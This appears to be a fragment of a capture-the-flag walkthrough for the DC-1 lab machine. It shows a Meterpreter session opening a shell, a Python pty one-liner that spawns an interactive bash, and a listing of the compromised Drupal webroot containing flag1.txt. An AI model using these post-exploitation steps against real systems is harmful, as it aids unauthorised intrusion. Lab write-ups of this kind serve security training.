 meterpreter > shell
Process 3957 created.
Channel 0 created.
python -c "import pty;pty.spawn('/bin/bash')"
www-data@DC-1:/var/www$ ls
ls
COPYRIGHT.txt       LICENSE.txt      cron.php     misc        sites
INSTALL.mysql.txt   MAINTAINERS.txt  flag1.txt    modules     themes
INSTALL.pgsql.txt   README.txt       includes     profiles    update.php
INSTALL.sqlite.txt  UPGRADE.txt      index.php    robots.txt  web.config
INSTALL.txt         authorize.php    install.php  scripts     xmlrpc.php
www-data@DC-1:/var/www$